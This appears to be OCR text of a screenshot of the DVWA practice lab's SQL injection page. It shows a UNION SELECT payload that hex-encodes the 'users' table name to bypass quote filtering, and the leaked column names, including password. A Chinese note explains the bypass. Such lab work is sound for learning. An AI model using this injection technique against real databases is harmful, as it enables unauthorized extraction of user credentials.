 Vulnerability: SQL Injection :: Dam
不安全
192.168.23.128/dvwa/vulnerabilities/sqli/#
Gmail
YouTube
地图
翻墙
破解软件论坛
学习博客
工作查找
咕咕镜像
Live 账号：jayjay66...
https://auth0.open...
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
User ID: 1 Submit
ID: 2 union select 1,group_concat(column_name) from information_schema.columns where  table_schema=database() and table_name=0x7573657273 #
First name: Gordon
Surname: Brown
ID: 2 union select 1,group_concat(column_name) from information_schema.columns where  table_schema=database() and table_name=0x7573657273 #
First name: 1
Surname: user_id,first_name,last_name,user,password,avatar,last_login,failed_login
HackBar 元素 Recorder 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
enctype
Enable POST
application/x-www-form-urlencoded
ADD HEADER
Body
Submit=Submit&id=2 union select 1,group_concat(column_name) from
information_schema.columns where  table_schema=database() and
table_name=0x7573657273 #
这里对单引号进行了过滤我们用16进制编码表名进行绕过